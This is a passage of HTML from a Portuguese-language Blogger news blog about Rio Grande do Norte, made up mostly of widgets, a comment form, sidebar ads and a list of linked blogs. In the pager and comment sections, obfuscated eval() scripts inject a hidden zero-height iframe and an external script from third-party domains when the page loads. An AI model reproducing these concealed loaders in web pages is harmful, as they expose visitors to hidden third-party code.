<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<i><span style="font-family: Verdana, sans-serif; line-height: 115%;">- Leia também: <b><a href="http://www.novojornal.jor.br/cotidiano/corpo-de-domingos-montagner-e-encontrado-ator-morre-aos-54-anos" target="_blank">Corpo de Domingos Montagner é encontrado; ator morre aos 54 anos</a></b><o:p></o:p></span></i></div>
<div class="MsoNormal" style="tab-stops: 136.5pt; text-align: justify;">
<br /></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-iconspbt'>
<span class='post-icons' style='padding-right:10px;'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1635881978331742409/1427363668961467865' title='Enviar esta postagem'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-location post-locationpbt'>
</div>
<div class='related-postbwrap' id='bpostrelated-post'></div>
<div style='clear: both;'></div>
<script type='text/javascript'>
var labelArray = [
  "Brasil",

  "Cultura",

  "Geral",

  "Jornalismo",

  "Nordeste",

  "Opinião",

  "Política",

  "Televisão"
];
var relatedPostConfig = {
homePage: "https://www.assessorn.com/",
widgetTitle: "<h4>Postagens Relacionadas:</h4>",
numbrelatedPosts: 5,
summaryLength: 150,
titleLength: "auto",
thumbnailSize: 100,
noImage: "https://2.bp.blogspot.com/-MRMwGgZhdsM/VsmJ1VEpD0I/AAAAAAAAREk/Jcx4UNhVRT8/s1600/no_image.jpg",
containerId: "bpostrelated-post",
newTabLink: false,
moreText: "Read More",
widgetStyle: 3,
callBack: function() {}
};
</script>
<script type='text/javascript'>
//<![CDATA[

/*! Related Post Widget for Blogger by Taufik Nurrohman => http://gplus.to/tovic */
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"http://www.dte.web.id",numbrelatedPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numbrelatedPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numbrelatedPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numbrelatedPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail" in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+"-c"):d.noImage;u=("summary" in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]);

//]]>
</script>
</div>
<div style='clear: both;'></div>
<div class='blog-pager' id='blog-pager'>
<script type='text/javascript'>//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('||var|ie1|document|all|navigator|userAgent|indexOf|Opera|dom1|getElementById|iframeprops1|width|700|frameborder|marginwidth|height|marginheight|align|top|scrolling|no|randomcontent1|new|Array|http|widget|content|com|if|write|iframe|id|dynstuff|function||random_iframe1|src|Math|floor|random|length|window|onload'.split('|'),'2 3=4.5&&6.7.8("9")==-1;2 a=4.b&&6.7.8("9")==-1;2 c=\'d="e" f="0" g="0" h="0" i="0" j="k" l="m"\';2 n=o p();n[0]="q://r-s.t/";u(3||a)4.v(\'<w x="y" \'+c+\'></w>\');z B(){u(3||a){2 A=4.b?4.b("y"):4.5.y;A.C=n[D.E(D.F()*n.G)];}}H.I=B;',{})) //]]></script>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.assessorn.com/2016/09/setembro-dourado-alerta-tambem-para-o.html' id='Blog1_blog-pager-newer-link' title='Postagem mais recente'>Postagem mais recente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.assessorn.com/2016/09/micareta-catolica-bote-fe-natal-anuncia.html' id='Blog1_blog-pager-older-link' title='Postagem mais antiga'>Postagem mais antiga</a>
</span>
<a class='home-link' href='https://www.assessorn.com/'>Página inicial</a>
</div><script src="//blogpager.com/dataolder.js"></script>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
comentários:
        
</h4>
<script type='text/javascript'>
//<![CDATA[
eval(function(m,c,h){function z(i){return(i< 62?'':z(parseInt(i/62)))+((i=i%62)>35?String.fromCharCode(i+29):i.toString(36))}for(var i=0;i< m.length;i++)h[z(i)]=m[i];function d(w){return h[w]?h[w]:w;};return c.replace(/\b\w+\b/g,d);}('|function|var|document|createElement|script|type|text|javascript|src|http|commentid|com|dataolder|js|getElementsByTagName|head|if|appendChild'.split('|'),'(1(){2 A=3.4(\'5\');A.6=\'7/8\';A.9=\'a://b.c/d.e\';2 B=3.f(\'g\')[0];h(B){B.i(A);}})();',{}))
//]]>
</script>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Postar um comentário</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1635881978331742409?po=1427363668961467865&hl=pt-BR&saa=85391&origin=https://www.assessorn.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div style='clear: both;'></div>
</div></div>
</div><!-- .hfeed -->
</div><!-- #content -->
<div class='sidebarnbt' id='sidebar-primarynbt'>
<div class='widget widget_searchnbt'>
<h2>Caixa De Busca</h2>
<div class='searchnbt'>
<form action='/search' class='search-formnbt' method='get' role='search'>
<div>
<input class='search-textnbt' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Buscar...'/>
<input class='search-submitnbt buttonnbt' name='submit' type='submit' value='Search'/>
</div>
</form><!-- .search-form -->
</div><!-- .search -->
</div>
<div class='sidebarwidgetsarea section' id='sidebarwidgetsarea'><div class='widget Image' data-version='1' id='Image3'>
<h2>Previsão Tempo no RN</h2>
<div class='widget-content'>
<a href='https://meteorologia.emparn.rn.gov.br/inicio'>
<img alt='Previsão Tempo no RN' height='144' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr3PAgBKupX5HrPEEfFFwJuSP2mpUlRX9JF2nFuNw52MMEeKDtcJEsVZWpp1dW8wn_J0fja1RamHvj05LE2HCa356M3pj1RPFR6SYpaOclgd3G3d4hmO2RdKh8O_KZczadFawcUBzCDE0qSbYwSYCCUEDCUJ1MUDEobiumIKyP5WVGlFwREIkshTv_=s243' width='243'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>NOTÍCIAS DE SAÚDE NO RN</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br/assuntos/noticias-para-os-estados/rio-grande-do-norte'>
<img alt='NOTÍCIAS DE SAÚDE NO RN' height='146' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_icQBXo3T08WaI2vRgLngyJWaUDiQI1CwMtMhsm52WrIX8bwfWguup3Wc0i1h1MsLHoZGAwijB5cP1jTpwWDeHLgqcsuXpf6wCymeaqDSf8hAwj3m7ktpllPSiBKrLH2_hVuXxqNiyylP0uudAMtLLVweh2H42F3XCrmuGTBqSNpD0vKxNHmzrOm2yMs=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique na imagem acima e acesse</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Portal da Saúde</h2>
<div class='widget-content'>
<a href='https://www.gov.br/saude/pt-br'>
<img alt='Portal da Saúde' height='153' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMDYtVEGdlTOOXXYlwMFN_PwF9ofQGLpEz6bl_wgoZa-ugyVa1S8C7iPXzIIwV7gT0DPwSwao91H-4Rjd1PW33P_Y5JJwR8rO05jXRXsQS25SPOndlWNaKraQvVFCSQph9kP55uM_9FFFdle_LRv9psMeQCeqUw1x2T-EfcNtTla8RWtWBhx2uaxYU=s243' width='243'/>
</a>
<br/>
<span class='caption'>acesse página Ministério da Saúde</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>ASSESSORIA VOLUNTÁRIA:</h2>
<div class='widget-content'>
<b style="font-weight: normal;">E-mail: </b><i style="font-style: normal; font-weight: normal;"><b><span =""  style="color:red;">assessorn@assessorn.com</span></b></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2024/06/campanha-para-revitalizacao-da-capela.html'>
<img alt='DOAÇÃO PARA REFORMA DA CAPELA CASA DA CRIANÇA' height='395' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhOjH5qSGgtRgH1pN82zrAVkqn-9zLRBri2kTrNQtpNZTwFTGAMawqsgAM486WvL9QqFYnpsPnVwQF1ZjZrfVU4KkaPOlfdIiWjZvmf0OQ1eXXeUW3vPqb0NqKOFBjuz-aUrtO9Jset31D8k0UjkoVuMiK8kQiVVAdzoCpWp_ENAEUop_6VnNaCalbbk2c=s395' width='243'/>
</a>
<br/>
<span class='caption'>Faça sua doação voluntária clique acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>BELEZA &amp; COSMÉTICOS!</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/miriam-cabelos-beleza-cosmeticos-e.html'>
<img alt='BELEZA &amp; COSMÉTICOS!' height='355' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidXnPMaCNy4KtxRapO2K6Gzs15-TJvi_2FvzNxQTxriwf6YPVjOfJpSAssNxtL733xKGA_K8L2LlOE1-B8e10-G-Avofgwx6Sz1AY61yyw035nv_GyWBh749TZ0b15Uu6G_Fqr4ankdtSCOv2mONiR5XS7UWAcuf3EO34ZfSdwqhO9rwRjB6NgTeWz7Jc=s355' width='243'/>
</a>
<br/>
<span class='caption'>Excelência em corte e tratamento do cabelo, beleza e estética: faça uma visita, clique acima para agendar</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>VENDE-SE OU ALUGA UMA CASA NO TIROL</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/04/vende-se-casa-no-tirol.html'>
<img alt='VENDE-SE OU ALUGA UMA CASA NO TIROL' height='137' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiQQaCrtVVSM0kuN35GGhfIF7Jcb2z_E9-xg4NWJ8g01JPzZNovvv7_FjiNPiSC0B4WvSUaFnAuoqKNRc2GsU-YMw2abHDq79PcYvGbTzq5IoUdBrKIr7AAoudw3qP6PHPLuTYhB16H0dR89yVEMvYE_fPJj2Q3fBneYRS-CBUFUV4b8B82e1BPU8DAM3w=s243' width='243'/>
</a>
<br/>
<span class='caption'>Clique imagem e confira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>CAICÓ: VENDE-SE TERRENO</h2>
<div class='widget-content'>
<a href='https://www.assessorn.com/2025/10/imovel-vende-se-terreno-com-forte.html'>
<img alt='CAICÓ: VENDE-SE TERRENO' height='361' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBKy3Tk-Z3lZtfVGfk5H2wWz-keHDiJF5lDDkGomYPG40hFfvCXVsMOkAfdwqdruzUBvzm5_uGHfrUuJcd-IYF2QZHoUJsRPEZUFJ9WtZDRSDH_qJptsy_S1-Lk26XU_E-bqq5MkdVFKCnJp9zuZLEDRgJb-x8RcM3m2AzyU1lBFVVXyB60xW2sjm9BXU=s361' width='243'/>
</a>
<br/>
<span class='caption'>Localizado em bairro de expansão de mercado: confira na imagem acima</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>JORNALISMO/ENTREVISTAS</h2>
<div class='widget-content'>
<a href='https://superpauta.blogspot.com/'>
<img alt='JORNALISMO/ENTREVISTAS' height='62' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzwNcn4pVtv1jIm300ta3WQUUUoS1M78P2WU4GHBiAiFmW_yFWpvs2S-mKnHT5eqTP6-qMX8xo9W-XfXS70PRvNn_9CjxxVPUJxqpPbTICQfpasz8Dk3oyoW9CWuCw66imGK7PIyQFsLBncX4CRYVvzJHYMY9HWgITqgQ3xvH_dtids09kOVX3ddUg5_k=s243' width='243'/>
</a>
<br/>
<span class='caption'>Confira clicando acima entrevistas do SuperPauta e jornal Zona Sul</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>BLOG DO HEITOR GREGÓRIO</h2>
<div class='widget-content'>
<a href='https://heitorgregorio.com/'>
<img alt='BLOG DO HEITOR GREGÓRIO' height='238' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWQTesuKMg9ELnnQVx73Lbl1SxKZ8ovnnAFbkd5UMWhk0fjmI8uUr_OWjMZlrsrObcPZs61xDpVcFDJPRsBHZKV2Yv4IPuVF3PaSpOpVxVCewPaojGkRNsgkKAGm2GQf6jwJnnoJfiHZfu4amxCWjDa80jWLBCenl_rygNDV-947lklLV68QI4tQhdUhg=s243' width='243'/>
</a>
<br/>
<span class='caption'>Acesse o blog do jornalista </span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>TV ASSEMBLEIA RN</h2>
<div class='widget-content'>
<a href='https://www.logicahost.com.br/fundacao/tv.html'>
<img alt='TV ASSEMBLEIA RN' height='146' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgG5H7QldyyWGeUNL2xAu4rHya2BCjN25dTb5t4RQ_yyMDijze7aW2ab3aV7qke6enC6B87bNBrPqGjMTiIs-OXsyeHSk-iYW4nAw2W5zqJBsjOS3FM3YNFZuGZE1cjivBaG7iaAoyERhzrK6qV-4WJXdybw-M9TOsIOjiPWgLvVcIq5bjh63obj-vlxc0=s243' width='243'/>
</a>
<br/>
<span class='caption'>Assista ao vivo!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text6'>
<h2 class='title'>Câmara Municipal de Natal</h2>
<div class='widget-content'>
COPIE PARA ACESSAR> https://www.cmnat.rn.gov.br/
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Web Livre TV</h2>
<div class='widget-content'>
<a href="http://www.livretv.com/"><b><i><span =""  style="color:#000099;">acesse aqui a Livre TV</span></i></b></a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text9'>
<h2 class='title'>SAÚDE BRASIL:</h2>
<div class='widget-content'>
<i><span =""  style="color:#3333ff;"><a href="http://saudebrasil.saude.gov.br/">Confira aqui dicas de saúde para ter uma vida mais saudável</a></span></i>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>A Botija da Santa - O Livro!</h2>
<div class='widget-content'>
<a href='http://www.assessorn.com/2016/02/o-fantastico-mundo-de-o-tesouro-de.html'>
<img alt='A Botija da Santa - O Livro!' height='250' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFBwRMfDjLTT3iEGjDjjcV_C2VD5CuEpEI4rH4lOd_wAEbqCDnL08C_aa-yqSyiHv5uKdtSOgy3qvtslJNFP1s3dDn4PLWayMq7kdX0ebv54kpsSMDzaacoywHELM3Xtmjb4YaiFFxPFKi/s250/tesourosanta.jpg' width='160'/>
</a>
<br/>
<span class='caption'>Encontre este tesouro perdido</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>ACESSE OUTRAS PÁGINAS:</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVfTgYEbX_ZZnC_r1DZLsepC7jvWViVtLQoNDjsthJe36r_DYi-Ezg1J82jJ_tPPl8vNMv0dOe5_eKeiD8dD6BIw4QNT7u0AhETg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://wllanadantas.com.br' target='_blank'>
Blog da Wllana Dantas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://wllanadantas.com.br/prefeitura-de-ceara-mirim-rn-abre-processo-seletivo-para-a-secretaria-municipal-de-saude/' target='_blank'>
Prefeitura de Ceará-Mirim RN abre Processo Seletivo para a Secretaria 
Municipal de Saúde
</a>
</span>

                      -
                    
<span class='item-snippet'>
No estado do Rio Grande do Norte, a Prefeitura de Ceará-Mirim, por meio da 
Secretaria Municipal de Saúde, anuncia a abertura de um Processo Seletivo, 
com o...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb5AWfNzjkWBM1GVY0ZeuvhVhNMld5ffpOD4hNCxxz_pXF_gaZYOGfE5ciJYzi5aIQYibY_Fefft45LNOrC-8adBoJvDdjAxAzVTgp-ceQEOQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://paulojuniorrn.blogspot.com/' target='_blank'>
TV Cidade Interativa/Blog do Paulo Júnior</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://paulojuniorrn.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Lo135A_t_kTbF4pjmofcnIhes4aSTNuXu6NmLh9Z9IY_nA-TP6s31F_RbIVbPy28qwrduq5nhe6jhH4oDHkl0kw5017yCrsMm1SUf5gqAaNlMqKdj8xAMOJa1f8e1XsvXXXSXe4hLm0Talph2iNahxC7ckCDENFAg4Ryrp50Hv58TmeQBv8edxY4Vo4/s72-c/CONCURSOS-AAAAAAAAAAAAAAAAA-rrrrrrrrrr.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://paulojuniorrn.blogspot.com/2026/01/prefeitura-de-acari-rn-abre-processo.html' target='_blank'>
Prefeitura de Acari - RN abre Processo Seletivo para Gestor e Vice-Gestor 
Escolar
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

No estado do Rio Grande do Norte, a Prefeitura de Acari, por meio da 
Secretaria Municipal de Educação, Cultura e Esportes, anuncia a abertura de 
um Pr...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4PMe2vRL1ouug-vefjkbNvbVbQLpI5EtebsC8io9Ypf1n6DlfDgcqSIgPl2hnIHk89LAxN0Z685N9zropt4w8-Rz58k4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glaucialima.com' target='_blank'>
Blog da Gláucia Lima</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://glaucialima.com/2026/01/16/edital-de-processo-seletivo-e-divulgado-pela-prefeitura-de-monte-horebe-pb/' target='_blank'>
Edital de Processo Seletivo é divulgado pela Prefeitura de Monte Horebe &#8211; PB
</a>
</span>

                      -
                    
<span class='item-snippet'>
No estado da Paraíba, a Prefeitura de Monte Horebe anuncia a abertura de um 
Processo Seletivo, com o objetivo de preencher 58 vagas para profissionais 
de n...
</span>
<div class='item-time'>
Há uma hora
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7h33UdTib_c8c9RSwaeuIx5G0lUhNe_jyrvPnAjO_WxNQbkRAUp62Uimxuo-TfSYdazI_2msRpEOaUIU9ttYqy0u8iTyo465X8zrqmst0_aL-QZfAM-ND=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
Novo Bar de Ferreirinha</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://novobardeferreirinha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWEfQmjvUNiiUZBTDggPh49p8FLrntzcSOiV_KpC9XDVINKlrRPFaKWMPS20b300IpqBbeCgQaKFRtwrhGdKUmIiz4QmkCNa2ybEPIIgNdqAR_rRIWqEYPPpvx6aNUdYfZ7uH6sH0ABr9IruYaSc422-NdEDpyxlIOGv-CydiVazM2wINxnUj93dr7JkHA/s72-w333-h501-c/O%20Mecanismo.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://novobardeferreirinha.blogspot.com/2026/01/o-mecanismo.html' target='_blank'>
O Mecanismo
</a>
</span>

                      -
                    
<span class='item-snippet'>


 
Imagem: Hansuan Fabregas/Pixabay

*H. Romeu Illanba*

A putaria financeira que entupiu o esgoto do Banco Master vai deixando 
claro e escuro que estava e...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEYco3QgzV5Qm3HmHyHNxHmASRgGp6XV70B-jGSh7rAvzEHZJ9z74PPTtrrEfXOCHG0meSjkF9RuCgv7q616YQK6Br3eIKXAIrYXpRK_14GooIxQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
Tribuna de Noticias</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.tribunadenoticias.com.br/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbaA2p27j3sj-bKmt-pt72xQgGJvPOGkzOMWtR2kPNAiM_8PpnFRqx0Jgy6xRjmW7bwxa-RDcqEjxKn6he_sxb-mdBi0b-YgzfXmFx8SwAR-EmI6F1frgQPWuhReOGLAtjvg7-XOqCD2-QHAZzM0u_X7s-f-UQZaZsgENLpvgJXGsnG-d4Ce1j2lHP1ZQ/s72-c/photo-output%204.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.tribunadenoticias.com.br/2026/01/cantor-extremozense-mateus-lins-e-uma.html' target='_blank'>
Cantor extremozense Mateus Lins é uma das atrações da Cavalgada de Verão de 
Extremoz neste domingo (18)
</a>
</span>

                      -
                    
<span class='item-snippet'>


 

Um dos talentos da MPB de Extremoz vai brilhar no palco da Cavalgada de 
Verão! O cantor e compositor @mateuslinsoficial é presença garantida no 
próxim...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vshf8XmBx2EbqgPDNXv17a6RvbhkwN8-0cjioVzcdPTAOx5gN5aroYhYIukg6O9fsHOfMvFZt4pSIoyqdmlFgmaNiYYP_K03QMFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eliasjornalista.com/categoria/blog/destaque/' target='_blank'>
Destaque &#8211; Elias Medeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eliasjornalista.com/parnamirim-intensifica-combate-as-arboviroses-no-litoral-durante-o-mes-de-janeiro/?utm_source=rss&utm_medium=rss&utm_campaign=parnamirim-intensifica-combate-as-arboviroses-no-litoral-durante-o-mes-de-janeiro' target='_blank'>
Parnamirim intensifica combate às arboviroses no litoral durante o mês de 
janeiro
</a>
</span>

                      -
                    
<span class='item-snippet'>


A Prefeitura de Parnamirim, por meio da Secretaria Municipal de Saúde 
(SESAD), está realizando uma grande ação de enfrentamento às arboviroses no 
litoral...
</span>
<div class='item-time'>
Há 3 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrXUBo0mXfjKcxzTYdQaUdfOhFnVJC6KP34cmE5q8mxavvHsw3BdIEXtyhaI2u2kjN26_zjY1RTZnFk7BV6lIWqDRsVlsVHE3mrqY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pordentrodorn.com.br' target='_blank'>
Por dentro do RN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pordentrodorn.com.br/2026/01/16/acidente-br-304-angicos-2/' target='_blank'>
Acidente na BR-304 em Angicos deixa três feridos e interdita rodovia
</a>
</span>

                      -
                    
<span class='item-snippet'>
Acidente na BR-304 em Angicos envolve carreta e automóvel, deixa três 
feridos e provoca interdição da rodovia no km 172.
</span>
<div class='item-time'>
Há 4 horas
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvA_wpox9f7NbwcoZsnjqh_ChwEI3nyoYgfqkPb6AgVA6ftXRcFFHoSXD4uvtwd0P2p35q7C4UpmTk140J22P5I5yn1t2tM8orDvJTTlgMllYXDv0EBA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
